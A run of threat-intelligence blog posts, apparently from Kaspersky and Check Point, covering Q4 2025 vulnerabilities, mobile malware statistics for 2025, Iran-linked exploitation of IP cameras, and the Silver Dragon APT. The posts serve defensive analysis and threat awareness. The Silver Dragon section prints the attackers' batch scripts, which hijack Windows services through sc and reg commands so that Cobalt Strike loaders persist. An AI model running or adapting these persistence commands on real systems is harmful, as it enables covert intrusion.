The set of vulnerabilities described above suggests that attackers have been using them for initial access and early-stage maneuvers in vulnerable systems to create a springboard for deploying a C2 agent. The list of vulnerabilities includes both zero-days and well-known, established security issues.
Notable vulnerabilities
This section highlights the most noteworthy vulnerabilities that were publicly disclosed in Q4 2025 and have a publicly available description.
React2Shell (CVE-2025-55182): a vulnerability in React Server Components
We typically describe vulnerabilities affecting a specific application. CVE-2025-55182 stood out as an exception, as it was discovered in React, a library primarily used for building web applications. This means that exploiting the vulnerability could potentially disrupt a vast number of applications that rely on the library. The vulnerability itself lies in the interaction mechanism between the client and server components, which is built on sending serialized objects. If an attacker sends serialized data containing malicious functionality, they can execute JavaScript commands directly on the server, bypassing all client-side request validation. Technical details about this vulnerability and an example of how Kaspersky solutions detect it can be found in our article.
CVE-2025-54100: command injection during the execution of curl (Invoke-WebRequest)
This vulnerability represents a data-handling flaw that occurs when retrieving information from a remote server: when executing the curl or Invoke-WebRequest command, Windows launches Internet Explorer in the background. This can lead to a cross-site scripting (XSS) attack.
CVE-2025-11001: a vulnerability in 7-Zip
This vulnerability reinforces the trend of exploiting security flaws found in file archivers. The core of CVE-2025-11001 lies in the incorrect handling of symbolic links. An attacker can craft an archive so that when it is extracted into an arbitrary directory, its contents end up in the location pointed to by a symbolic link. The likelihood of exploiting this vulnerability is significantly reduced because utilizing such functionality requires the user opening the archive to possess system administrator privileges.
This vulnerability was associated with a wave of misleading news reports claiming it was being used in real-world attacks against end users. This misconception stemmed from an error in the security bulletin.
RediShell (CVE-2025-49844): a vulnerability in Redis
The year 2025 saw a surge in high-profile vulnerabilities, several of which were significant enough to earn a unique nickname. This was the case with CVE-2025-49844, also known as RediShell, which was unveiled during a hacking competition. This vulnerability is a use-after-free issue related to how the load command functions within Lua interpreter scripts. To execute the attack, an attacker needs to prepare a malicious script and load it into the interpreter.
As with any named vulnerability, RediShell was immediately weaponized by threat actors and spammers, albeit in a somewhat unconventional manner. Because technical details were initially scarce following its disclosure, the internet was flooded with fake PoC exploits and scanners claiming to test for the vulnerability. In the best-case scenario, these tools were non-functional; in the worst, they infected the system. Notably, these fraudulent projects were frequently generated using LLMs. They followed a standardized template and often cross-referenced source code from other identical fake repositories.
CVE-2025-24990: a vulnerability in the ltmdm64.sys driver
Driver vulnerabilities are often discovered in legitimate third-party applications that have been part of the official OS distribution for a long time. Thus, CVE-2025-24990 has existed within code shipped by Microsoft throughout nearly the entire history of Windows. The vulnerable driver has been shipped since at least Windows 7 as a third-party driver for Agere Modem. According to Microsoft, this driver is no longer supported and, following the discovery of the flaw, was removed from the OS distribution entirely.
The vulnerability itself is straightforward: insecure handling of IOCTL codes leading to a null pointer dereference. Successful exploitation can lead to arbitrary command execution or a system crash resulting in a blue screen of death (BSOD) on modern systems.
CVE-2025-59287: a vulnerability in Windows Server Update Services (WSUS)
CVE-2025-59287 represents a textbook case of insecure deserialization. Exploitation is possible without any form of authentication; due to its ease of use, this vulnerability rapidly gained traction among threat actors. Technical details and detection methodologies for our product suite have been covered in our previous advisories.
Conclusion and advice
In Q4 2025, the rate of vulnerability registration has shown no signs of slowing down. Consequently, consistent monitoring and the timely application of security patches have become more critical than ever. To ensure resilient defense, it is vital to regularly assess and remediate known vulnerabilities while implementing technology designed to mitigate the impact of potential exploits.
Continuous monitoring of infrastructure, including the network perimeter, allows for the timely identification of threats and prevents them from escalating. Effective security also demands tracking the current threat landscape and applying preventative measures to minimize risks associated with system flaws. Kaspersky Next serves as a reliable partner in this process, providing real-time identification and detailed mapping of vulnerabilities within the environment.
Securing the workplace remains a top priority. Protecting corporate devices requires the adoption of solutions capable of blocking malware and preventing it from spreading. Beyond basic measures, organizations should implement adaptive systems that allow for the rapid deployment of security updates and the automation of patch management workflows.



Disruption targets Tycoon 2FA, popular AiTM PhaaS
Mobile malware evolution in 2025

Starting from the third quarter of 2025, we have updated our statistical methodology based on the Kaspersky Security Network. These changes affect all sections of the report except for the installation package statistics, which remain unchanged.
To illustrate trends between reporting periods, we have recalculated the previous year’s data; consequently, these figures may differ significantly from previously published numbers. All subsequent reports will be generated using this new methodology, ensuring accurate data comparisons with the findings presented in this article.
Kaspersky Security Network (KSN) is a global network for analyzing anonymized threat intelligence, voluntarily shared by Kaspersky users. The statistics in this report are based on KSN data unless explicitly stated otherwise.
The year in figures
According to Kaspersky Security Network, in 2025:
- Over 14 million attacks involving malware, adware or unwanted mobile software were blocked.
- Adware remained the most prevalent mobile threat, accounting for 62% of all detections.
- Over 815 thousand malicious installation packages were detected, including 255 thousand mobile banking Trojans.
The year’s highlights
In 2025, cybercriminals launched an average of approximately 1.17 million attacks per month against mobile devices using malicious, advertising, or unwanted software. In total, Kaspersky solutions blocked 14,059,465 attacks throughout the year.
Attacks on Kaspersky mobile users in 2025 (download)
Beyond the malware mentioned in previous quarterly reports, 2025 saw the discovery of several other notable Trojans. Among these, in Q4 we uncovered the Keenadu preinstalled backdoor. This malware is integrated into device firmware during the manufacturing stage. The malicious code is injected into libandroid_runtime.so – a core library for the Android Java runtime environment – allowing a copy of the backdoor to enter the address space of every app running on the device. Depending on the specific app, the malware can then perform actions such as inflating ad views, displaying banners on behalf of other apps, or hijacking search queries. The functionality of Keenadu is virtually unlimited, as its malicious modules are downloaded dynamically and can be updated remotely.
Cybersecurity researchers also identified the Kimwolf IoT botnet, which specifically targets Android TV boxes. Infected devices are capable of launching DDoS attacks, operating as reverse proxies, and executing malicious commands via a reverse shell. Subsequent analysis revealed that Kimwolf’s reverse proxy functionality was being leveraged by proxy providers to use compromised home devices as residential proxies.
Another notable discovery in 2025 was the LunaSpy Trojan.
Disguised as antivirus software, this spyware exfiltrates browser passwords, messaging app credentials, SMS messages, and call logs. Furthermore, it is capable of recording audio via the device’s microphone and capturing video through the camera. This threat primarily targeted users in Russia.
Mobile threat statistics
815,735 new unique installation packages were observed in 2025, showing a decrease compared to the previous year. While the decline in 2024 was less pronounced, this past year saw the figure drop by nearly one-third.
Detected Android-specific malware and unwanted software installation packages in 2022–2025 (download)
The overall decrease in detected packages is primarily due to a reduction in apps categorized as not-a-virus. Conversely, the number of Trojans has increased significantly, a trend clearly reflected in the distribution data below.
Detected packages by type
Distribution* of detected mobile software by type, 2024–2025 (download)
* The data for the previous year may differ from previously published data due to some verdicts being retrospectively revised.
A significant increase in Trojan-Banker and Trojan-Spy apps was accompanied by a decline in AdWare and RiskTool files. The most prevalent banking Trojans were Mamont (accounting for 49.8% of apps) and Creduz (22.5%). Leading the persistent adware category were MobiDash (39%), Adlo (27%), and HiddenAd (20%).
Share* of users attacked by each type of malware or unwanted software out of all users of Kaspersky mobile solutions attacked in 2024–2025 (download)
* The total may exceed 100% if the same users encountered multiple attack types.
Trojan-Banker malware saw a significant surge in 2025, not only in terms of unique file counts but also in the total number of attacks. Nevertheless, this category ranked fourth overall, trailing far behind the Trojan file category, which was dominated by various modifications of Triada and Fakemoney.
TOP 20 types of mobile malware
Note that the malware rankings below exclude riskware and potentially unwanted apps, such as RiskTool and adware.
| Verdict | % 2024* | % 2025* | Difference in p.p. | Change in ranking |
| Trojan.AndroidOS.Triada.fe | 0.04 | 9.84 | +9.80 | |
| Trojan.AndroidOS.Triada.gn | 2.94 | 8.14 | +5.21 | +6 |
| Trojan.AndroidOS.Fakemoney.v | 7.46 | 7.97 | +0.51 | +1 |
| DangerousObject.Multi.Generic | 7.73 | 5.83 | –1.91 | –2 |
| Trojan.AndroidOS.Triada.ii | 0.00 | 5.25 | +5.25 | |
| Trojan-Banker.AndroidOS.Mamont.da | 0.10 | 4.12 | +4.02 | |
| Trojan.AndroidOS.Triada.ga | 10.56 | 3.75 | –6.81 | –6 |
| Trojan-Banker.AndroidOS.Mamont.db | 0.01 | 3.53 | +3.51 | |
| Backdoor.AndroidOS.Triada.z | 0.00 | 2.79 | +2.79 | |
| Trojan-Banker.AndroidOS.Coper.c | 0.81 | 2.54 | +1.72 | +35 |
| Trojan-Clicker.AndroidOS.Agent.bh | 0.34 | 2.48 | +2.14 | +74 |
| Trojan-Dropper.Linux.Agent.gen | 1.82 | 2.37 | +0.55 | +4 |
| Trojan.AndroidOS.Boogr.gsh | 5.41 | 2.06 | –3.35 | –8 |
| DangerousObject.AndroidOS.GenericML | 2.42 | 1.97 | –0.45 | –3 |
| Trojan.AndroidOS.Triada.gs | 3.69 | 1.93 | –1.76 | –9 |
| Trojan-Downloader.AndroidOS.Agent.no | 0.00 | 1.87 | +1.87 | |
| Trojan.AndroidOS.Triada.hf | 0.00 | 1.75 | +1.75 | |
| Trojan-Banker.AndroidOS.Mamont.bc | 1.13 | 1.65 | +0.51 | +8 |
| Trojan.AndroidOS.Generic. | 2.13 | 1.47 | –0.66 | –6 |
| Trojan.AndroidOS.Triada.hy | 0.00 | 1.44 | +1.44 |
* Unique users who encountered this malware as a percentage of all attacked users of Kaspersky mobile solutions.
The list is largely dominated by the Triada family, which is distributed via malicious modifications of popular messaging apps. Another infection vector involves tricking victims into installing an official messaging app within a “customized virtual environment” that supposedly offers enhanced configuration options. Fakemoney scam applications, which promise fraudulent investment opportunities or fake payouts, continue to target users frequently, ranking third in our statistics. Meanwhile, the Mamont banking Trojan variants occupy the 6th, 8th, and 18th positions by number of attacks. The Triada backdoor preinstalled in the firmware of certain devices reached the 9th spot.
Region-specific malware
This section describes malware families whose attack campaigns are concentrated within specific countries.
| Verdict | Country* | %** |
| Trojan-Banker.AndroidOS.Coper.a | Türkiye | 95.74 |
| Trojan-Dropper.AndroidOS.Hqwar.bj | Türkiye | 94.96 |
| Trojan.AndroidOS.Thamera.bb | India | 94.71 |
| Trojan-Proxy.AndroidOS.Agent.q | Germany | 93.70 |
| Trojan-Banker.AndroidOS.Coper.c | Türkiye | 93.42 |
| Trojan-Banker.AndroidOS.Rewardsteal.lv | India | 92.44 |
| Trojan-Banker.AndroidOS.Rewardsteal.jp | India | 92.31 |
| Trojan-Banker.AndroidOS.Rewardsteal.ib | India | 91.91 |
| Trojan-Dropper.AndroidOS.Rewardsteal.h | India | 91.45 |
| Trojan-Banker.AndroidOS.Rewardsteal.nk | India | 90.98 |
| Trojan-Dropper.AndroidOS.Agent.sm | Türkiye | 90.34 |
| Trojan-Dropper.AndroidOS.Rewardsteal.ac | India | 89.38 |
| Trojan-Banker.AndroidOS.Rewardsteal.oa | India | 89.18 |
| Trojan-Banker.AndroidOS.Rewardsteal.ma | India | 88.58 |
| Trojan-Spy.AndroidOS.SmForw.ko | India | 88.48 |
| Trojan-Dropper.AndroidOS.Pylcasa.c | Brazil | 88.25 |
| Trojan-Dropper.AndroidOS.Hqwar.bf | Türkiye | 88.15 |
| Trojan-Banker.AndroidOS.Agent.pp | India | 87.85 |
* Country where the malware was most active.
** Unique users who encountered the malware in the indicated country as a percentage of all users of Kaspersky mobile solutions who were attacked by the same malware.
Türkiye saw the highest concentration of attacks from Coper banking Trojans and their associated Hqwar droppers. In India, Rewardsteal Trojans continued to proliferate, exfiltrating victims’ payment data under the guise of monetary giveaways. Additionally, India saw a resurgence of the Thamera Trojan, which we previously observed frequently attacking users in 2023. This malware hijacks the victim’s device to illicitly register social media accounts.
The Trojan-Proxy.AndroidOS.Agent.q campaign, concentrated in Germany, utilized a compromised third-party application designed for tracking discounts at a major German retail chain. Attackers monetized these infections through unauthorized use of the victims’ devices as residential proxies.
In Brazil, 2025 saw a concentration of Pylcasa Trojan attacks. This malware is primarily used to redirect users to phishing pages or illicit online casino sites.
Mobile banking Trojans
The number of new banking Trojan installation packages surged to 255,090, representing a several-fold increase over previous years.
Mobile banking Trojan installation packages detected by Kaspersky in 2022–2025 (download)
Notably, the total number of attacks involving bankers grew by 1.5 times, maintaining the same growth rate seen in the previous year. Given the sharp spike in the number of unique malicious packages, we can conclude that these attacks yield significant profit for cybercriminals. This is further evidenced by the fact that threat actors continue to diversify their delivery channels and accelerate the production of new variants in an effort to evade detection by security solutions.
TOP 10 mobile bankers
| Verdict | % 2024* | % 2025* | Difference in p.p. | Change in ranking |
| Trojan-Banker.AndroidOS.Mamont.da | 0.86 | 15.65 | +14.79 | +28 |
| Trojan-Banker.AndroidOS.Mamont.db | 0.12 | 13.41 | +13.29 | |
| Trojan-Banker.AndroidOS.Coper.c | 7.19 | 9.65 | +2.46 | +2 |
| Trojan-Banker.AndroidOS.Mamont.bc | 10.03 | 6.26 | –3.77 | –3 |
| Trojan-Banker.AndroidOS.Mamont.ev | 0.00 | 4.10 | +4.10 | |
| Trojan-Banker.AndroidOS.Coper.a | 9.04 | 4.00 | –5.04 | –4 |
| Trojan-Banker.AndroidOS.Mamont.ek | 0.00 | 3.73 | +3.73 | |
| Trojan-Banker.AndroidOS.Mamont.cb | 0.64 | 3.04 | +2.40 | +26 |
| Trojan-Banker.AndroidOS.Faketoken.pac | 2.17 | 2.95 | +0.77 | +5 |
| Trojan-Banker.AndroidOS.Mamont.hi | 0.00 | 2.75 | +2.75 |
* Unique users who encountered this malware as a percentage of all users of Kaspersky mobile solutions who encountered banking threats.
In 2025, we observed a massive surge in activity from Mamont banking Trojans. They accounted for approximately half of all new apps in their category and also were utilized in half of all banking Trojan attacks.
Conclusion
The year 2025 saw a continuing trend toward a decline in total unique unwanted software installation packages. However, we noted a significant year-over-year increase in specific threats – most notably mobile banking Trojans and spyware – even though adware remained the most frequently detected threat overall.
Among the mobile threats detected, we have seen an increased prevalence of preinstalled backdoors, such as Triada and Keenadu. Consistent with last year’s findings, certain mobile malware families continue to proliferate via official app stores. Finally, we have observed a growing interest among threat actors in leveraging compromised devices as proxies.




Interplay between Iranian Targeting of IP Cameras and Physical Warfare in the Middle East
Key Findings
- During the ongoing conflict, we identified intensified targeting of IP cameras from two manufacturers starting on February 28, originating from infrastructure we attribute to Iranian threat actors.

- The targeting extends across Israel, Qatar, Bahrain, Kuwait, the UAE, and Cyprus – countries that have also experienced significant missile activity linked to Iran. On March 1st, we additionally observed camera-targeting activity focused on specific areas in Lebanon.
- We also observed earlier, more targeted activity against cameras in Israel and Qatar on January 14–15. These dates surround with Iran’s temporary closure of its airspace, reportedly amid expectations of a potential U.S. strike.
- Taken together, these findings are consistent with the assessment that Iran, as part of its doctrine, leverages camera compromise for operational support and ongoing battle damage assessment (BDA) for missile operations, potentially in some cases prior to missile launches. As a result, tracking camera-targeting activity from specific, attributed infrastructures may serve as an early indicator of potential follow-on kinetic activity.
Introduction
As highlighted in the Cyber Security Report 2026, cyber operations have increasingly become an additional tool in interstate conflicts, used both to support military operations and to enable ongoing battle damage assessment (BDA). During the 12-day conflict between Israel and Iran in June 2025, the compromise of cameras was likely used to support BDA and/or target-correction efforts.
In the current Middle East conflict, Check Point Research has observed intensified targeting of cameras beginning in the first hours of hostilities, including a sharp increase in exploitation attempts against IP cameras not only in Israel but also across Gulf countries: specifically the UAE, Qatar, Bahrain, and Kuwait, as well as similar activity in Lebanon and Cyprus. This activity originated from multiple attack infrastructures that we attribute to several Iran-nexus threat actors.
Notably, we also identified earlier activity exhibiting similar patterns, dated January 14, coinciding with the peak of anti-regime protests in Iran, a period during which Iran anticipated potential action from the United States and Israel and temporarily closed its airspace.
Findings
Check Point Research (CPR) continuously tracks infrastructure used by Iran-nexus threat actors.
Starting February 28, we observed a spike in targeting of IP cameras in several countries in the Middle East including Israel, UAE, Qatar, Bahrain, Kuwait and Lebanon, while also similar activity occurred against Cyprus.
The attack infrastructure we track combines specific commercial VPN exit nodes (Mullvad, ProtonVPN, Surfshark, NordVPN) and virtual private servers (VPS), and is assessed to be employed by multiple Iran-nexus actors.
Scanning activity we observed targets cameras such as Hikvision and Dahua and aligns with attempts to identify exposure to the vulnerabilities listed below. No attempts to interact with other camera vendors were observed from this infrastructure.
The popular devices of Hikvision and Dahua are targeted with the following vulnerabilities:
| CVE | Vulnerability |
|---|---|
| CVE-2017-7921 | An improper authentication vulnerability in Hikvision IP camera firmware |
| CVE-2021-36260 | A command injection vulnerability in the Hikvision web server component |
| CVE-2023-6895 | An OS command injection vulnerability in Hikvision Intercom Broadcasting System |
| CVE-2025-34067 | An unauthenticated remote code execution vulnerability in Hikvision Integrated Security Management Platform |
| CVE-2021-33044 | An authentication bypass vulnerability in multiple Dahua products |
Patches are available for all of the vulnerabilities listed above.
As a case study, we conducted a deep dive into two of the CVEs listed above – CVE-2021-33044 and CVE-2017-7921 – and examined exploitation attempts originating from operational infrastructure we attribute to Iran, observed since the beginning of the year.
Waves of activity against Israel:

The spikes in this activity are closely aligned with geopolitical events around the same time:
- January 14-15 – While internal anti-regime protests in Iran peaked, Iranian officials and state media portrayed the unrest as a foreign-backed plot by Iran’s adversaries, including the United States and Israel and also closed its airspace. At the same time we also observe a wave of scans of cameras in the Iraqi Kurdistan.
- January 24 – The U.S. Central Command (CENTCOM) commander visited Israel and met with the Israel Defense Forces’ chief of staff amid heightened tensions.
- Beginning of February – Iran’s leadership was increasingly worried about a possible U.S. strike; Iranian/IRGC-linked messaging warned a strike could trigger a wider regional war.
Waves of activity against Qatar:

Waves of activity against Bahrain:

Waves of activity against Kuwait:

Waves of activity against United Arab Emirates:

Waves of activity against Cyprus:

Waves of activity against Lebanon:
We observed similar targeting patterns during the 12-day war between Israel and Iran in June 2025, likely to support battle damage assessment (BDA) and/or targeting correction. One of the best-known cases occurred when Iran struck Israel’s Weizmann Institute of Science with a ballistic missile and had reportedly taken control of a street camera facing the building just prior to the hit
Recommendations for Defenders:
- Eliminate public exposure: remove direct WAN access to cameras/NVRs; place them behind VPN or a zero-trust access gateway; block inbound port-forwards.
- Enforce strong credentials: change default passwords, enforce unique credentials.
- Patch management: keep cameras/NVR firmware and management software updated – updates from the manufacturers are available; remove/replace end-of-life devices that no longer get security fixes.
- Network segmentation: isolate cameras on a dedicated VLAN with no lateral access to corporate/OT networks; tightly control outbound traffic (only to required update/cloud endpoints).
- Monitoring & detection: repeated login failures, unexpected remote logins; cameras initiating unusual outbound connections.
The post Interplay between Iranian Targeting of IP Cameras and Physical Warfare in the Middle East appeared first on Check Point Research.
Silver Dragon Targets Organizations in Southeast Asia and Europe
Key Findings
- Check Point Research (CPR) is tracking Silver Dragon, an advanced persistent threat (APT) group which has been actively targeting organizations across Europe and Southeast Asia since at least mid-2024. The actor is likely operating within the umbrella of Chinese-nexus APT41.
- Silver Dragon gains its initial access by exploiting public-facing internet servers and by delivering phishing emails that contain malicious attachments. To maintain persistence, the group hijacks legitimate Windows services, which allows the malware processes to blend into normal system activity.
- As part of its recent operations, Silver Dragon deployed GearDoor, a new backdoor which leverages Google Drive as its command-and-control (C2) channel to enable covert communication and tasking over a trusted cloud service. In addition, the group deployed two additional custom tools: SSHcmd, a command-line utility that functions as a wrapper for SSH to facilitate remote access, and SliverScreen, a screen-monitoring tool used to capture periodic screenshots of user activity.
Introduction
In recent months, Check Point Research (CPR) has been tracking a sophisticated, Chinese-aligned threat group whose activity demonstrates operational correlation with campaigns previously associated with APT41. We have designated this activity cluster as Silver Dragon. This group actively targets organizations in Southeast Asia and Europe, with a particular focus on government entities. Silver Dragon employs a range of initial access techniques, primarily relying on the exploitation of public facing servers, and more recently, email-based phishing campaigns.
To establish the initial foothold, the group deploys Cobalt Strike beacons to gain an early foothold on compromised hosts. In most observed cases, it then conducts command-and-control (C2) communication through DNS tunneling, enabling it to evade certain network-level detection mechanisms.
During our research, we identified several custom post-exploitation tools the group uses, including a backdoor that leverages Google Drive as its C2 channel, which enables stealthy communication over a widely trusted cloud service.
In this blog, we provide an overview of the observed campaigns, take a closer look at the Silver Dragon’s TTPs (Tactics, Techniques, and Procedures), and examine the tools used across their operations.
Overview – Infection Chains
In our analysis, we identified three main infection chains that Silver Dragon uses. In every case we observed, the chain ultimately delivered Cobalt Strike as the final payload. The group also appears to maintain its own custom malware, such as GearDoor, for exfiltrating information via Google Drive.
Infection chains:
- AppDomain hijacking
- Service DLL
- Email phishing campaign
The first two infection chains, AppDomain hijacking and Service DLL, show clear operational overlap. They are both delivered via compressed archives, suggesting their use in post‑exploitation scenarios. In several cases, these chains were deployed following the compromise of publicly exposed vulnerable servers. Both chains rely on the delivery of a RAR archive containing an installation batch script, likely executed by the attackers, which indicates a shared delivery mechanism. We observed additional overlaps in the Cobalt Strike C2 infrastructure, further strengthening the linkage between the two chains.
Notably, some files associated with both infection chains were uploaded to VirusTotal by the same submitter, which suggests that the chains were likely deployed in parallel, potentially targeting different machines within the same compromised network.
The third infection chain was used in a phishing campaign with a malicious LNK file as an attachment, which we linked to Silver Dragon based on the use of similar loaders, which we refer to later as BamboLoader.
AppDomain Hijacking

This chain, deployed by abusing AppDomain Hijacking (T1574.014). A very similar infection chain was observed by the Italian National Cybersecurity Agency (ACN) following the ToolShell exploitation wave in July 2025. The analyzed instance of this chain involves a RAR archive with the following components:
- A batch installation script
- An XML configuration file (
dfsvc.exe.config) - A malicious .NET DLL (
ServiceMoniker.dll) – MonikerLoader - An encrypted module (
ComponentModel.dll) – second-stage loader - An encrypted CobaltStrike payload with the
.sdbextension
In this case, the installation batch script copies the config file and the dll files to C:\Windows\Microsoft.NET\Framework64\v4.0.30319, and the shellcode file to C:\Windows\AppPatch.
The dfsvc.exe.config file overwrites the AppDomain entry point, redirecting execution to MonikerLoader. By placing this malicious config file in the same directory as the legitimate Windows utility dfsvc.exe, it is ensures that MonikerLoader is loaded every time dfsvc.exe is executed, leveraging a technique known as AppDomain hijacking. The batch script then deletes and recreates the legitimate DfSvc service to force a new execution of dfsvc.exe, thereby triggering the malicious loading sequence.
copy ComponentModel.dll C:\Windows\Microsoft.NET\Framework64\v4.0.30319\ComponentModel.dll /y copy ServiceMoniker.dll C:\Windows\Microsoft.NET\Framework64\v4.0.30319 /y copy backup.sdb C:\Windows\AppPatch /y copy dfsvc.exe.config C:\Windows\Microsoft.NET\Framework64\v4.0.30319 /y sc delete DfSvc sc create DfSvc binPath= "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\dfsvc.exe" start= auto obj= LocalSystem DisplayName= "Microsoft Manages ClickOnce applications and updates Service" sc description DfSvc "Microsoft .NET Framework ClickOnce Deployment Service" sc start DfSvc
In a similar attack, the group employed the same execution technique by abusing tzsync.exe, a legitimate Windows binary responsible for the Time Zone Synchronization service.
MonikerLoader
MonikerLoader is a .NET-based loader whose strings are entirely obfuscated using a Brainfuck-based string decryption routine. Its classes and methods are deliberately named with random, legitimate-looking identifiers to hinder static analysis. MonikerLoader’s primary purpose is to decrypt and execute a second-stage loader directly in memory.
Execution begins with the loader reading the ComponentModel.dll file and decrypting its contents using a simple ADD-XOR routine. The decrypted module is then reflectively loaded into memory. In older variants of MonikerLoader, the second-stage payload was not stored as a file; instead, the encrypted data was retrieved from the Windows Registry under HKLM\Software\Microsoft\Windows.

The second-stage loader closely mirrors MonikerLoader’s behavior and reuses the same string obfuscation and decryption mechanisms. This stage is responsible for configuring the malware’s service-based persistence and for decrypting and loading the final payload.
To execute the final stage, the loader allocates a read-write-execute (RWE) memory region, copies the decrypted shellcode into that region, and executes it within the context of the running process. We identified the final payload as a Cobalt Strike beacon.

Service DLL deployment
This infection chain reflects a more minimal, straightforward approach. It is delivered in an archive with the following components:
- A batch installation script
- A shellcode DLL loader we named BamboLoader
- Encrypted CobaltStrike shellcode file with a font extension style (
.fonor.ttf)
After the archive is extracted and the batch script is executed, it copies the BamboLoader DLL and the encrypted shellcode payload to a specific location. In most observed cases, the DLL is placed in C:\Windows\System32\wbem, while the encrypted shellcode file is written to C:\Windows\Fonts. Next, the batch script registers the BamboLoader to run as a Windows service by manipulating the registry using reg.exe. The script hijacks legitimate Windows services by first stopping and deleting the original service, then recreating it to execute the DLL under the context of a service.
sc stop "bthsrv" sc delete "bthsrv" reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v "bthsrv" /f copy %1 "%dll_path%" /y reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v "bthsrv" /t REG_MULTI_SZ /d "bthsrv" /f sc create "bthsrv" binPath= "%SystemRoot%\system32\svchost.exe -k bthsrv" type= share start= auto error= ignore DisplayName= "Bluetooth Update Service" sc description "bthsrv" "Bluetooth Update Service" reg add "HKLM\SYSTEM\CurrentControlSet\Services\bthsrv" /v "FailureActions" /t REG_BINARY /d "0000000000000000000000000300000014000000010000000000000001000000000000000100000000000000" /f reg add "HKLM\SYSTEM\CurrentControlSet\Services\bthsrv\Parameters" /f reg add "HKLM\SYSTEM\CurrentControlSet\Services\bthsrv\Parameters" /v "ServiceDll" /t REG_EXPAND_SZ /d "%dll_path%" /f reg add "HKLM\SYSTEM\CurrentControlSet\Services\bthsrv\Parameters" /v "ServiceMain" /t REG_SZ /d "TraceGetIMSIByIccID" /f net start "bthsrv"
We observed the following services being abused for persistence:
| Service Name | Service Description |
|---|---|
| wuausrv | Windows Update Service |
| bthsrv | Bluetooth Update Service |
| COMSysAppSrv | COM+ System Application Service |
| DfSvc | Microsoft .NET Framework ClickOnce Deployment Service |
| tzsync | Windows Updates timezone information Service |
BamboLoader
BamboLoader is a x64 binary written in C++ and is heavily obfuscated, employing control flow flattening and inserting junk code throughout its operations to hinder both static and dynamic analysis. The loader reads the staged shellcode payload from disk, decrypts it using RC4 with a hardcoded key, and then decompresses the resulting data with the LZNT1 algorithm via the RtlDecompressBuffer Windows API function. The decrypted and decompressed payload is then injected into a Windows process, such as taskhost.exe, which is created as a child process. The specific target binary is configurable within BamboLoader. Notably, the injected shellcode applies an additional layer of single-byte XOR encryption before decrypting the final stage. In the observed samples, the resulting payloads were Cobalt Strike beacons.
